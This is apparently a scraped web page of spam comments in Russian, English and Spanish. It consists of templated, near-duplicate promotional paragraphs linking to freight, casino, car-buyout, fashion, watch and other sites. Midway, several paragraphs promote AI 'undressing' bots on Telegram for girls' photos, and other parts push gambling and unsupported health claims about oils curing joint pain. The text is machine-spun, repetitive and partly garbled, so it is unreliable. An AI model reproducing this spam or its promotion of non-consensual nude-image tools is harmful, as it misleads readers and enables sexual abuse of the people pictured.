Таким образом, грузоперевозки в Минске остаются основой городской логистики и поддерживают рабочий ритм столицы.
Грузоперевозки в Минске играет ключевую роль в работе городской инфраструктуры.
Этот сектор обеспечивает своевременную доставку продукции для организаций и частных клиентов.
Надёжная логистика помогает минимизировать простои и поддерживать стабильность бизнеса.
Многие предприятия Минска опираются на стабильные доставки, чтобы обеспечивать клиентов.
Перевозка мотоблока
Логистические службы используют технически оснащённые автомобили, чтобы повышать качество доставки.
Регулярные грузоперевозки также обеспечивают снабжение в столице, создавая устойчивый поток товаров.
Для жителей города важна точность доставки, что делает качественные перевозки важным фактором.
В итоге, грузоперевозки в Минске остаются важным звеном экономики и поддерживают рабочий ритм столицы.
Mindful play is important for maintaining a safe approach to entertainment.
It helps players keep balance and prevents unwanted risks.
By defining boundaries, individuals can enjoy gaming comfortably without overextending themselves.
Awareness one’s habits encourages smarter behavior during gameplay.
Reliable platforms often promote supportive features that assist users in staying aware.
Maintaining self-control ensures that gaming remains a enjoyable activity.
For many players, responsible play helps avoid fatigue while keeping the experience satisfying.
In the end, a thoughtful approach supports long-term well-being and keeps gaming healthy.
https://dosweeps.com/promotions/sweepluxe-races-slots-leaderboards-
Responsible gaming is crucial for maintaining a safe approach to entertainment.
It helps players stay in control and prevents harmful consequences.
By managing time, individuals can enjoy gaming comfortably without overextending themselves.
Understanding one’s habits encourages better decisions during gameplay.
Reliable platforms often promote useful tools that assist users in staying aware.
Maintaining moderation ensures that gaming remains a positive activity.
For many players, responsible play helps avoid fatigue while keeping the experience fun.
In the end, responsible behavior supports long-term well-being and keeps gaming sustainable.
https://dosweeps.com/promotions/sweepshark-sign-up-bonus
На данном ресурсе представлено много ценной информации.
Пользователи отмечают, что ресурс облегчает доступ к важным данным.
Информация поддерживается в актуальном состоянии, что делает сайт надёжным для изучения.
Многие считают, что навигация ресурса очень понятна и позволяет без труда находить нужное.
Разнообразный контент делает ресурс полезным для людей с разными интересами.
Также отмечается, что материалы оформлены аккуратно и читаются без труда.
Сайт помогает углублять понимание различных тем благодаря детальным обзорам.
В целом, этот ресурс можно назвать надёжным источником информации для всех пользователей.
https://carhunter.su
Hello my loved one! I wish to say that this article is amazing, nice written and come with almost all vital infos. I would like to see extra posts like this .
I dugg some of you post as I cerebrated they were very useful very useful
Quality content
Транспортировка грузов в Минске играет ключевую роль в работе городской инфраструктуры.
Этот сектор гарантирует своевременную доставку продукции для компаний и частных клиентов.
Стабильная система доставки помогает избегать задержек и поддерживать стабильность бизнеса.
Многие предприятия Минска опираются на стабильные доставки, чтобы обеспечивать клиентов.
https://perevozimgruz.by/pereezd-v-druguyu-stranu/
Логистические службы используют технически оснащённые автомобили, чтобы улучшать обслуживание.
Регулярные грузоперевозки также обеспечивают снабжение в столице, создавая непрерывные поставки.
Для заказчиков важна предсказуемость доставки, что делает качественные перевозки приоритетом.
Следовательно, грузоперевозки в Минске остаются ключевым элементом инфраструктуры и играют значимую роль в повседневной жизни.
https://hondrolife.biz/es/ de los aceites para las articulaciones
Descubre cómo los aceites naturales pueden aliviar el dolor en las articulaciones
Incorporar aceite de oliva virgen extra en la dieta diaria puede contribuir a reducir la inflamación y mejorar la movilidad en las articulaciones. Este producto, rico en antioxidantes y ácidos grasos monoinsaturados, ha mostrado resultados positivos en la disminución de los síntomas relacionados con afecciones como la artritis.
El uso de aceite de aguacate es otra alternativa a considerar. Este aceite contiene vitamina E y compuestos antiinflamatorios que favorecen el mantenimiento de una adecuada lubricación en los tejidos articulares. Su ingesta regular podría ser beneficiosa para quienes buscan aliviar molestias y mejorar su calidad de vida.
El aceite de pescado, que aporta ácidos grasos omega-3, se destaca por su capacidad para activar mecanismos antiinflamatorios en el organismo. Estudios sugieren que su consumo puede disminuir la rigidez matutina y mejorar los índices de funcionalidad en personas que padecen trastornos articulares.
Además, la inclusión de aceites específicos como el de semilla de uva y el de cúrcuma puede complementar un régimen de salud destinado a fortalecer las articulaciones. Estos productos poseen propiedades que ayudan a mitigar el dolor y mejorar la circulación, facilitando así una mayor movilidad.
Mejora de la movilidad con aceites naturales
Aplicar extractos botánicos como el de eucalipto o menta en zonas con rigidez puede aliviar tensiones y favorecer movimientos más fluidos. Al masajear con estas sustancias, se estimula la circulación sanguínea, lo cual contribuye a reducir la inflamación.
El aceite de oliva, por su alto contenido en ácidos grasos, resulta excelente para nutrir y mantener la flexibilidad de los tendones y ligamentos. Incorporarlo en la dieta, además de utilizarlo de forma tópica, promueve bienestar articular.
La mezcla de extracto de jengibre y cúrcuma en aplicaciones locales potencia sus propiedades antiinflamatorias, ayudando a quienes enfrentan problemas de movilidad. Se recomienda integrar este tipo de preparados en la rutina diaria de cuidado.
Asimismo, el uso de oleorresinas como el aceite de romero, aplicado mediante masajes, no solo calma las molestias, sino que también incentiva el rango de movimiento óptimo. Realizar ejercicios suaves tras el masaje puede potenciar estos efectos.
Para máximas ventajas, es aconsejable combinar diferentes extractos, creando una sinergia que optimice resultados. La aplicación constante, acompañada de una alimentación balanceada, se traduce en una mayor agilidad y confort en el día a día.
Propiedades antiinflamatorias de los aceites esenciales
La aplicación tópica de aceite de canela se recomienda por su capacidad para reducir la inflamación en tejidos. Contiene compuestos que actúan como inhibidores de la síntesis de prostaglandinas, lo que contribuye a mitigar el dolor asociado con afecciones inflamatorias.
El aceite de jengibre, conocido por sus propiedades analgésicas, es indicado para masajes. Su uso regular puede disminuir la rigidez y mejorar la movilidad al actuar sobre los mediadores inflamatorios, como las citoquinas.
El aceite de menta presenta efectos refrescantes que ayudan a calmar la inflamación. Su componente principal, el mentol, genera un efecto de enfriamiento, aliviando la incomodidad en áreas afectadas tras la aplicación directa.
El uso del aceite de eucalipto también destaca por su efectividad. Sus propiedades antisépticas y antiinflamatorias pueden contribuir a reducir la hinchazón y el dolor en casos de lesiones o dolores musculares tras la utilización en compresas.
Mezclas de aceites como el de lavanda y romero ofrecen sinergias que potencian efectos relajantes y antiinflamatorios. Aplicar esta combinación puede favorecer la reducción del estrés, lo cual indirectamente también ayuda a disminuir la inflamación en el cuerpo.
Se sugiere realizar masajes diarios con estas sustancias para maximizar sus propiedades. Incorporar estas prácticas en la rutina cotidiana puede brindar alivio significativo y mejorar la calidad de vida a quienes padecen condiciones relacionadas con la inflamación, permitiendo mayor movilidad y bienestar general.
На этом сайте представлено множество полезных материалов.
Пользователи отмечают, что ресурс удобен для поиска информации.
Информация поддерживается в актуальном состоянии, что делает сайт надёжным для использования.
Многие считают, что навигация ресурса хорошо продумана и позволяет сэкономить время.
Большое разнообразие тем делает ресурс интересным для разных категорий пользователей.
Также отмечается, что материалы подготовлены качественно и легко воспринимаются.
Сайт помогает углублять понимание различных тем благодаря детальным обзорам.
Таким образом, этот ресурс можно назвать удобным местом для изучения важных тем для каждого посетителя.
https://podzakazavto.ru
На этом сайте представлено много ценной информации.
Пользователи отмечают, что ресурс помогает быстро находить нужные сведения.
Информация поддерживается в актуальном состоянии, что делает сайт надёжным для использования.
Многие считают, что навигация ресурса очень понятна и позволяет без труда находить нужное.
Широкий выбор материалов делает ресурс интересным для широкой аудитории.
Также отмечается, что материалы подготовлены качественно и читаются без труда.
Сайт помогает получать новые сведения благодаря детальным обзорам.
В итоге, этот ресурс можно назвать надёжным источником информации для каждого посетителя.
https://podzakazavto.ru
Очень понравился интерфейс на мобильной версии — никаких зависаний, всё работает плавно. Даже в дороге можно спокойно играть, и качество не теряется
https://royalpizza96.ru/
Попробовал лайв-блэкджек — отличная атмосфера, быстрое общение, всё работает идеально
https://mk-lounge.ru/
Сегодня проверил новую подборку слотов, которые добавили на главную страницу. Был приятно удивлён — некоторые игры дают бонусы гораздо чаще, чем я ожидал. В итоге сделал хороший прирост к балансу и вышел в плюс
https://xn--3-7sb3accrki9d.xn--p1ai/
Simply wish to say your article is as surprising. The clearness in your post is simply nice and i could assume you’re an expert on this subject. Fine with your permission allow me to grab your RSS feed to keep updated with forthcoming post. Thanks a million and please carry on the enjoyable work.
This really answered my problem, thank you!
Быстрый выкуп машин пользуется спросом среди владельцев транспортных средств.
Она позволяет в короткие сроки оформить продажу без долгого ожидания.
Процедура сделки обычно проходит в сжатые сроки.
Владельцам не нужно тратить время на показы.
Специализированные сервисы часто работают с разными машинами.
Это особенно выгодно в ситуациях, когда деньги нужны срочно.
Определение стоимости проводится понятно, что позволяет быстро принять решение.
Таким образом, срочный выкуп авто является удобным вариантом для решения финансовых вопросов.
https://robertsspaceindustries.com/en/citizens/bezopasnobistro
Быстрый выкуп машин пользуется спросом среди владельцев транспортных средств.
Она позволяет в короткие сроки оформить продажу без лишних хлопот.
Сделка обычно осуществляется оперативно.
Владельцам не нужно тратить время на показы.
Профильные организации часто работают с разными машинами.
Это особенно выгодно в ситуациях, когда нет времени на ожидание.
Расчёт цены проводится понятно, что позволяет сразу понять условия.
Таким образом, срочный выкуп авто является удобным вариантом для быстрой продажи автомобиля.
https://lit.link/en/bezopasnobistro
Hello there, You have done a great job. I’ll certainly digg it and personally suggest to my friends. I’m sure they will be benefited from this web site.
Так называемая нейросеть-раздеватор — это алгоритм искусственного интеллекта, которая работает с фотографиями людей.
Она опирается на обученные модели для модификации изображений.
Работа таких систем основана на выявлении визуальных особенностей.
Подобные нейросети часто обсуждаются в контексте развития ИИ.
как бесплатно раздеть девушку в тг бесплатно
При этом важно учитывать границы допустимого и вопросы конфиденциальности.
Работа с подобными инструментами требует ответственного подхода.
Многие эксперты подчёркивают, что ИИ должен применяться законно.
В итоге, нейросеть-раздеватор является одним из направлений развития нейросетей, который требует обсуждения.
Модель типа «раздеватор» — это нейросетевая технология, которая работает с фотографиями людей.
Она применяет нейронные сети для генерации альтернативных визуальных вариантов.
Работа таких систем основана на выявлении визуальных особенностей.
Подобные нейросети привлекают внимание в контексте современных цифровых технологий.
раздевать девушек тг
При этом важно учитывать этические вопросы и права человека.
Работа с подобными инструментами требует понимания возможных последствий.
Многие эксперты подчёркивают, что ИИ должен применяться законно.
В итоге, нейросеть-раздеватор является частью современного технологического ландшафта, который требует обсуждения.
Город Нижний Новгород является важным центром в Приволжском регионе.
Он расположен у слияния великих рек, что повлияло на формирование города.
Нижний Новгород известен культурным наследием.
Облик Нижнего Новгорода сочетает исторические здания и новые районы.
Нижний Новгород события и новости сегодня
Здесь динамично растёт экономика.
Повседневная жизнь города отличается разнообразием и множеством событий.
Город является крупным логистическим центром.
В итоге, Нижний Новгород остаётся привлекательным городом для туристов и горожан.
Модель типа «раздеватор» — это цифровая система на базе ИИ, которая работает с фотографиями людей.
Она применяет нейронные сети для изменения внешнего вида на снимках.
Работа таких систем основана на выявлении визуальных особенностей.
Подобные нейросети привлекают внимание в контексте современных цифровых технологий.
бесплатный бот раздевание
При этом важно учитывать этические вопросы и права человека.
Использование таких технологий требует понимания возможных последствий.
Многие эксперты подчёркивают, что ИИ должен применяться законно.
Таким образом, нейросеть-раздеватор является частью современного технологического ландшафта, который нуждается в внимательном отношении.
I have read a few good stuff here. Certainly worth bookmarking for revisiting. I surprise how much effort you put to make such a great informative web site.
Следить за актуальными новостями необходимо в динамичной обстановке.
Это помогает лучше ориентироваться и делать осознанный выбор.
Актуальная информация позволяют адаптироваться к изменениям.
https://www.dnnsoftware.com/activity-feed/my-profile/userid/3296165
Понимание текущих событий способствует формированию собственной позиции.
В профессиональной сфере это даёт возможность поддерживать актуальные знания.
В целом, умение быть в курсе событий повышает качество жизни.
Продуманный внешний вид играет важную роль в самовыражении.
Она помогает подчеркнуть индивидуальность и чувствовать себя увереннее.
Современный стиль создаёт впечатление окружающих.
В повседневной жизни одежда может помогать собранности.
https://sites.google.com/view/brand-history/dior
Стильный образ облегчает повседневное взаимодействие.
При выборе одежды важно учитывать собственный вкус и обстановку.
Мода дают возможность находить новые решения.
В итоге, умение стильно одеваться положительно влияет на самоощущение.
На данном ресурсе доступны последние новости.
Пользователи могут сразу просматривать события со всего мира.
Информация появляется ежедневно, что дает возможность следить за событиями.
Администраторы портала следят за актуальностью материалов.
Сайт предлагает обширный выбор материалов для широкой аудитории.
https://telegra.ph/Ekaterinburg-12-25
Материалы публикуются структурировано и удобно, чтобы читатели быстро ориентировались.
Секции ресурса позволяют быстро находить интересующие новости.
В итоге, сайт обеспечивает быстрый доступ к информации для широкой аудитории.
Недропользование — это направление деятельности, связанный с разработкой подземных богатств.
Оно включает добычу минерального сырья и их рациональное использование.
Данная сфера регулируется нормативными актами, направленными на безопасность работ.
Эффективное управление в недропользовании способствует экономическому росту.
оэрн
Недропользование — это комплекс работ, связанный с изучением и использованием недр.
Оно включает поиск природных ресурсов и их дальнейшую переработку.
Недропользование регулируется нормативными актами, направленными на сохранение природного баланса.
Грамотный подход в недропользовании обеспечивает устойчивое развитие.
общество экспертов России по недропользованию
It’s not something separate from life—it is life, moving through us constantly.
We hear countless voices telling us what to eat, how to move, what to avoid, yet clarity rarely follows.
Much of this confusion comes from oversimplification.
The body sends quiet messages—fatigue, restlessness, hunger, calm—but we rush past them.
And when we pay attention, we start to see how much life lives within us.
Through this, we start to rebuild trust between body and mind.
In that connection, we find balance not through control, but through understanding.
Awareness becomes a quiet practice that steadies the mind.
Whether you’re seeking energy, balance, or peace of mind.
To explore health not as a task, but as a dialogue.
Finding strength in small realizations.
By slowing down, we find patterns that no quick method can reveal.
That intersection between feeling and knowledge is where insight truly lives.
If you’ve been curious to understand more about erectile dysfunction prognosis.
Петербург является крупным культурным центром России.
Город расположен на берегах Невы и имеет уникальное наследие.
Архитектурный стиль сочетает классические постройки и современные кварталы.
Этот город славится театрами и насыщенной программой.
Петербургские улицы создают неповторимое настроение.
Гости города приезжают сюда в любое время года, чтобы познакомиться с культурой.
Он является крупным транспортным узлом.
Таким образом, Санкт-Петербург привлекает людей со всего мира.
https://connect.garmin.com/modern/profile/3dbdeeb5-2f5e-46af-b3ec-3d003a730061
Продуманный внешний вид играет важную роль в формировании впечатления.
Она помогает подчеркнуть индивидуальность и чувствовать себя увереннее.
Аккуратный внешний вид создаёт первое впечатление окружающих.
В повседневной жизни одежда может придавать уверенность.
https://rentry.co/pb5tv2ea
Стильный образ облегчает общение.
При выборе вещей важно учитывать личные предпочтения и контекст.
Мода дают возможность экспериментировать.
В целом, умение стильно одеваться помогает чувствовать себя увереннее.
Чтение СМИ имеет большое значение в современном обществе.
Оно помогает оставаться информированным и разбираться в текущих процессах.
Оперативная информация позволяют оценивать события.
Чтение СМИ способствует повышению осознанности.
https://telegra.ph/Sankt-Peterburg-12-25-2
Несколько точек зрения помогают анализировать информацию.
В профессиональной сфере СМИ дают возможность быстро реагировать на изменения.
Осознанное потребление информации формирует навыки анализа.
В итоге, чтение СМИ поддерживает осведомлённость.
Знакомство с новостными источниками имеет большое значение в повседневной жизни.
Оно помогает следить за актуальными новостями и разбираться в текущих процессах.
Свежие материалы позволяют формировать собственное мнение.
Чтение СМИ способствует повышению осознанности.
https://telegra.ph/Moskva-12-25-7
Разнообразные медиа помогают сравнивать факты.
В профессиональной сфере СМИ дают возможность быстро реагировать на изменения.
Осознанное потребление информации формирует навыки анализа.
В итоге, чтение СМИ поддерживает осведомлённость.
Having a sense of style is essential for creating a positive impression.
A thoughtful appearance helps highlight individuality.
Well-chosen outfits can improve self-esteem.
In everyday life, appearance often influences how others perceive you.
https://telegra.ph/Tom-Ford-12-25-2
A well-planned wardrobe make communication easier.
It is important to consider personal preferences as well as the context.
Fashion trends give people the chance to experiment with looks.
Ultimately, dressing stylishly supports a complete personal image.
Санкт-Петербург является важным городом России.
Город расположен на берегах Невы и имеет уникальное наследие.
Архитектурный стиль сочетает классические постройки и современные кварталы.
Петербург славится театрами и насыщенной программой.
Исторический центр создают особую атмосферу.
Гости города приезжают сюда в любое время года, чтобы познакомиться с культурой.
Санкт-Петербург также является значимой деловой площадкой.
В целом, Санкт-Петербург остаётся одним из самых привлекательных городов.
https://forum.index.hu/User/UserDescription?u=2173419
Северная столица является важным городом России.
Город расположен на берегах Невы и обладает богатым прошлым.
Архитектура Петербурга сочетает исторические здания и актуальные районы.
Петербург славится музеями и богатой культурной жизнью.
Исторический центр создают неповторимое настроение.
Туристы приезжают сюда круглый год, чтобы познакомиться с культурой.
Он является значимой деловой площадкой.
Таким образом, Санкт-Петербург остаётся одним из самых привлекательных городов.
https://www.behance.net/ivanpopov9
Продуманный образ имеет большое значение в создании личного образа.
Одежда помогает показать собственный вкус.
Современный образ повышает уверенность.
В повседневной жизни внешний вид часто определяет отношение окружающих.
https://writexo.com/share/n6jy8hj2
Продуманный гардероб упрощают социальное взаимодействие.
При выборе стиля важно учитывать собственный комфорт и уместность ситуации.
Мода дают возможность экспериментировать.
В целом, умение стильно одеваться положительно отражается на самоощущении.
Стильный внешний вид играет важную роль в самовыражении.
Одежда помогает подчеркнуть индивидуальность.
Гармоничный стиль создаёт ощущение комфорта.
В повседневной жизни внешний вид часто определяет отношение окружающих.
https://www.facetwig.com/read-blog/155848
Грамотно составленные образы упрощают общение.
При выборе стиля важно учитывать индивидуальные особенности и уместность ситуации.
Современные тенденции дают возможность находить новые решения.
В целом, умение стильно одеваться помогает чувствовать себя увереннее.
Философия гедонизма — это концепция, которое выдвигает наслаждение в центр человеческой жизни.
Согласно этому взгляду, желание получать позитивные эмоции считается естественной целью существования.
Данная философия не всегда подразумевает чрезмерность.
Во многих трактовках он опирается на разумный подход и контроль желаний.
https://telegra.ph/Dolce–Gabbana-12-25
Современное понимание гедонизма часто акцентирует внимание на качестве жизни.
При этом важную роль играет сочетание между удовольствиями и ценностями.
Эта философия может поддерживать психологическое равновесие.
В целом, гедонизм рассматривается как подход к пониманию счастья, а не как призыв к излишествам.
Mechanical watches will always remain relevant despite the growth of digital technology.
They represent craftsmanship built on precision.
Unlike electronic alternatives, mechanical watches rely on complex mechanisms.
Timepiece lovers value them for their long-standing tradition.
https://www.globaldemocracy.com/user/44435
High-quality mechanical watches are often made using carefully selected components.
Their elegant appearance allows them to transcend trends.
Beyond telling time, these watches serve as expressions of personal style.
Ultimately, mechanical watches continue to maintain their iconic status.
Traditional mechanical timepieces will always hold lasting appeal despite the growth of digital technology.
They represent fine engineering built on attention to detail.
Unlike electronic alternatives, mechanical watches rely on intricate movements.
Timepiece lovers value them for their long-standing tradition.
https://graph.org/Audemars-Piguet-Royal-Oak-15300ST–Chronique-dun-G%C3%A9nie-M%C3%A9canique-06-14
High-quality mechanical watches are often made using carefully selected components.
Their elegant appearance allows them to remain stylish.
Beyond telling time, these watches serve as refined accessories.
As a result, mechanical watches continue to maintain their iconic status.
Having a sense of style is significant for self-expression.
A thoughtful appearance helps highlight individuality.
Stylish clothing can increase self-assurance.
In everyday life, appearance often influences how others perceive you.
https://telegra.ph/Burberry-01-12-5
A well-planned wardrobe make communication easier.
It is important to consider one’s own comfort as well as the occasion.
Current trends give people the chance to experiment with looks.
In conclusion, dressing stylishly supports a complete personal image.
A well-chosen bag is an essential accessory in everyday life.
It combines functionality with style.
A good bag helps carry daily essentials.
At the same time, it can add balance to an appearance.
https://gravatar.com/amphisbaenaperfectly22d2765ebf
Multiple formats allow people to match different occasions.
A carefully selected bag often reflects personal preferences.
High-quality materials and design contribute to lasting comfort.
Overall, a bag remains a practical necessity of a modern wardrobe.
Современный стиль в одежде значимо, потому что внешний вид влияет на восприятие.
Одежда помогает выразить индивидуальность.
Стильный образ добавляет уверенности и благоприятно отражается на настроении.
Грамотно подобранный гардероб делают человека современным.
https://chatterchat.com/read-blog/40810
В деловой и социальной среде внешний вид играет важную роль.
Мода позволяет соответствовать обстановке.
Кроме того, стильная одежда помогает произвести хорошее впечатление.
Таким образом, умение модно одеваться становится частью современного образа жизни.
Современный стиль в одежде необходимо, потому что внешний вид формирует первое впечатление.
Одежда помогает показать вкус.
Стильный образ усиливает самооценку и положительно влияет на настроении.
Грамотно подобранный гардероб делают человека современным.
https://www.furaffinity.net/user/lepodiumkz/
В деловой и социальной среде внешний вид часто становится решающим фактором.
Мода позволяет соответствовать обстановке.
Кроме того, стильная одежда помогает чувствовать комфорт.
В итоге, умение модно одеваться становится частью современного образа жизни.
Стильная одежда имеет большое значение в создании образа.
Она помогает подчеркнуть индивидуальность и чувствовать себя увереннее.
Аккуратный внешний вид влияет на восприятие окружающих.
В повседневной жизни одежда может помогать собранности.
https://telegra.ph/Versace-01-12
Стильный образ облегчает общение.
При выборе вещей важно учитывать собственный вкус и уместность ситуации.
Мода дают возможность находить новые решения.
Таким образом, умение стильно одеваться положительно влияет на самоощущение.
Mechanical watches will always remain relevant despite the growth of digital technology.
They represent craftsmanship built on technical mastery.
Unlike electronic alternatives, mechanical watches rely on mechanical precision.
Many collectors value them for their heritage.
https://graph.org/The-Five-Richard-Mille-Watches-Defining-2025s-Horological-Excellence-05-30
High-quality mechanical watches are often made using carefully selected components.
Their classic aesthetics allows them to stay relevant over time.
Beyond telling time, these watches serve as symbols of taste.
As a result, mechanical watches continue to attract admiration.
Mechanical watches will always remain relevant despite the growth of modern electronics.
They represent skilled workmanship built on attention to detail.
Unlike electronic alternatives, mechanical watches rely on intricate movements.
Many collectors value them for their history.
https://pbase.com/279silver/image/175482617
High-quality mechanical watches are often made using durable metals.
Their elegant appearance allows them to remain stylish.
Beyond telling time, these watches serve as refined accessories.
As a result, mechanical watches continue to maintain their iconic status.
Trainers have become incredibly popular in recent years due to their wearability.
They blend practicality with modern design.
Many people choose sneakers because they are suitable for everyday wear.
Fashion brands have made sneakers a core piece of modern wardrobes.
https://unsplash.com/@sneakerizer
In addition, sneakers easily fit various styles.
Their popularity is also driven by busy routines.
High-quality sneakers offer long-lasting comfort and support for the feet.
As a result, sneakers have become a universal footwear choice for people of all ages.
Sneakers have become incredibly popular in recent years due to their wearability.
They bring together practicality with contemporary aesthetics.
Many people choose sneakers because they are perfect for daily use.
Fashion brands have made sneakers a core piece of modern wardrobes.
http://communitybd.com/read-blog/17072
In addition, sneakers easily work with many looks.
Their popularity is also driven by active lifestyles.
High-quality sneakers offer reliable performance and support for the feet.
Overall, sneakers have become a go-to option for people of all ages.
Having a good sense of style plays an important role in daily life.
The way a person dresses often forms a strong impression.
Stylish clothing can boost confidence and help people feel at ease.
A well-chosen outfit also expresses personality and individual taste.
https://islider.ru/read-blog/56534
In professional settings, style may affect how others perceive a person.
Fashionable clothing does not always mean expensive items, but rather thoughtful choices.
When people dress well, they often feel more motivated.
In the end, dressing stylishly helps create a positive image in different situations.
Looking stylish plays an important role in everyday life.
The way a person dresses often forms a positive impression.
Stylish clothing can increase confidence and help people feel more comfortable.
A well-chosen outfit also expresses personality and individual taste.
https://zekond.com/read-blog/117756
In professional settings, style may affect how others perceive a person.
Fashionable clothing does not always mean expensive items, but rather thoughtful choices.
When people dress well, they often act more assured.
As a result, dressing stylishly helps create a strong appearance in different situations.
Dressing stylishly is important for self-expression.
A thoughtful appearance helps express personality.
A neat look can boost confidence.
In everyday life, appearance often influences how others perceive you.
https://telegra.ph/Gucci-12-25-8
A well-planned wardrobe make social situations more comfortable.
It is important to consider personal preferences as well as the situation.
Modern styles give people the chance to discover new ideas.
Ultimately, dressing stylishly helps people feel confident.
This platform features a wide range of interesting and practical information.
Visitors will discover content on different areas.
All materials are clearly organized and easy to understand.
The site gets frequent updates with new materials.
http://www.idscpiemonteorientale.it/hello-world/
This makes it a useful destination for everyday use.
Whether you are looking for quick answers or in-depth insights, the platform has something to offer.
The information is presented in a accessible and reader-friendly format.
Overall, this site stands out for a wide audience.
Стильная одежда играет важную роль в самовыражении.
Она помогает произвести хорошее впечатление.
Гармоничный стиль поддерживает уверенность в себе.
Одежда нередко является важным элементом первого восприятия.
https://vc.ru/id1166315/2711721-zimmermann-avstraliiskaya-vysokaya-moda
Кроме того, продуманный гардероб делает сборы быстрее в повседневных делах.
В долгосрочной перспективе внимание к стилю воспитывает чувство меры.
В результате стильная одежда остается элементом современного образа жизни.
yw3cy6
Продуманный внешний вид играет важную роль в создании образа.
Она дает возможность подчеркнуть индивидуальность.
Гармоничный стиль поддерживает внутренний комфорт.
Одежда нередко является важным элементом визуального контакта.
https://bookmarks.podium24.ru/redirect.php?id=YQ2Ig7uOzqwW
Кроме того, продуманный гардероб упрощает выбор в повседневных делах.
В долгосрочной перспективе внимание к стилю развивает вкус.
Таким образом стильная одежда остается элементом современного образа жизни.
Твердосплавной инструментальная оснастка производится на основе чрезвычайно твёрдых сплавов.
Данный инструмент основу образуют карбиды титана или тантала.
Данное решение обеспечивает высокую твёрдость а также стойкость перед износу.
https://uslugi-otzyvy.ru/promgrupp-rasshiryaet-assortiment-tverdo-l0z/
Такой инструмент может функционировать при высоких температурных режимах.
Он уступает в данной долговечности классическую быстрорежущую сталь.
Твердосплавные вставки очень используются в механической обработке металлов.
Yeah bookmaking this wasn’t a high risk decision outstanding post! .
Продуманный внешний вид является значимым фактором в создании образа.
Она позволяет подчеркнуть индивидуальность.
Удачный внешний вид поддерживает уверенность в себе.
Одежда может быть важным элементом визуального контакта.
https://linktr.ee/37agnella
Кроме того, продуманный гардероб упрощает выбор в повседневных делах.
В долгосрочной перспективе внимание к стилю воспитывает чувство меры.
В результате стильная одежда играет значимую роль современного образа жизни.
Reputation management is the deliberate practice of shaping public perception of a brand or person.
It involves continuously monitoring what is being said about you online.
The goal is to highlight favorable content and address any damaging comments or criticism.
This frequently includes engaging with customer reviews on different platforms.
https://vc.ru/id1166315/2723734-reputaciya-nevidimaya-valyuta-kotoruyu-nelzya-kupit-no-legko-poteryat
A vital component is optimizing search engine listings for relevant queries.
Effective ORM helps establish trust and safeguard a positive brand image.
Ultimately, it is an crucial strategy for any contemporary organization or public figure.
online casino sites
best online gambling site
slot machines 10 times pay per view
Офсетная печать — самый распространённый вид тиражной печати.
Широкоформатная полиграфия идеально предназначена для небольших заказов и персонализации.
Шелкография активно применяется для нанесения на сувенирную продукцию и нестандартные поверхности.
https://ieee-dataport.org/authors/printing-house-0
Флексопечать используется в основном для гибкой упаковки и изготовления этикеток.
Для внешней агитации обычно используют крупноформатную печать на постерах.
Послепечатная доводка включает такие операции, как ламинирование, тиснение и склейка.
Dressing well projects a strong first impression.
Your outfit speaks loudly before a person even speak a word.
This boosts your personal self-esteem and mindset noticeably.
Your polished look signals professionalism in the office.
https://links.irkpress.ru/e1OstFNWYaX/
Stylish choices allow you to showcase your unique identity.
Others often perceive stylish people as more capable and trustworthy.
Ultimately, investing in your style is an investment in yourself.
Dressing well projects a positive first impression.
Your attire communicates loudly before you actually say a single word.
It enhances your own self-esteem and mindset noticeably.
Your polished appearance signals competence in the office.
https://b4.hypebeasts.ru/0CP7t0Wh/
Fashionable choices allow you to express your individual personality.
People often perceive well-dressed people as more capable and reliable.
Ultimately, investing in your wardrobe is an investment in your personal brand.
Dressing well creates a strong first impression.
A attire speaks loudly before you even say a word.
This boosts your own confidence and mood noticeably.
A polished appearance signals competence in the office.
https://like.podium24.ru/Xvkivm4tSCw0/
Fashionable clothing let you to express your individual identity.
People often judge well-dressed people as more capable and trustworthy.
Ultimately, putting effort in your wardrobe is an investment in your personal brand.
Dressing well creates a positive first impression.
A attire speaks volumes before you actually speak a word.
It boosts your personal self-esteem and mindset noticeably.
Your put-together appearance conveys professionalism in the workplace.
https://urls.vladtoday.ru/0FIIReoncqG/
Fashionable clothing allow you to express your individual identity.
Others often judge stylish individuals as more successful and reliable.
Therefore, putting effort in your wardrobe is an investment in yourself.
Looking well creates a strong first impression.
Your attire communicates volumes before a person even say a word.
This boosts your own self-esteem and mood noticeably.
A put-together look signals competence in the workplace.
https://n1.mvmedia.ru/69fw2DF/
Stylish choices let you to showcase your individual personality.
Others often perceive well-dressed people as more capable and reliable.
Therefore, investing in your style is an investment in your personal brand.
Looking well creates a positive first impression.
Your attire speaks loudly before you even say a single word.
This boosts your personal self-esteem and mood noticeably.
Your put-together look conveys competence in the workplace.
https://bookmarks.chenews.ru/GB3iciUAc8Y/
Fashionable choices let you to express your unique identity.
People often perceive well-dressed individuals as more successful and reliable.
Therefore, putting effort in your wardrobe is an valuable step in your personal brand.
Looking stylish creates a strong first impression.
Your attire communicates loudly before a person actually say a word.
It enhances your own self-esteem and mindset noticeably.
A polished appearance signals professionalism in the office.
https://z2.sochidaily.ru/2UnNLhZ8/
Stylish clothing allow you to showcase your unique identity.
People often perceive well-dressed individuals as more capable and trustworthy.
Therefore, putting effort in your wardrobe is an investment in your personal brand.
High-end timepieces continue to remain popular despite the rise of modern gadgets.
They are often seen as a symbol of status and refined taste.
Expert workmanship plays a major role in their lasting value.
Many luxury watches are produced using premium components.
https://www.intensedebate.com/people/LePodiumCOM
They also represent a rich heritage passed down through generations.
For collectors, these watches can serve as both wearable tools and collectible pieces.
Classic aesthetics allows them to stay relevant across changing fashion trends.
Ultimately, luxury watches continue to interest buyers around the world.
Dressing stylish projects a positive first impression.
A outfit communicates loudly before a person actually speak a single word.
This boosts your own confidence and mood noticeably.
Your polished look signals professionalism in the workplace.
https://b5.chenews.ru/NvjAHo/
Fashionable clothing allow you to showcase your individual personality.
Others often judge well-dressed individuals as more successful and reliable.
Therefore, putting effort in your wardrobe is an investment in yourself.
Looking well projects a positive first impression.
A attire communicates volumes before you actually say a word.
It enhances your personal confidence and mindset noticeably.
Your polished look signals competence in the office.
https://b5.hypebeasts.ru/3zHXyvPsJ/
Fashionable choices allow you to express your individual personality.
Others often judge stylish individuals as more capable and trustworthy.
Ultimately, putting effort in your wardrobe is an investment in your personal brand.
Dressing stylish projects a strong first impression.
Your outfit speaks loudly before you actually say a word.
This enhances your personal confidence and mindset significantly.
A polished appearance conveys competence in the workplace.
https://all.megakazan.ru/0mbo4OCkmTq/
Fashionable clothing let you to showcase your individual identity.
Others often judge stylish individuals as more successful and reliable.
Ultimately, putting effort in your style is an valuable step in yourself.
Looking stylish projects a strong first impression.
A attire speaks volumes before a person even say a single word.
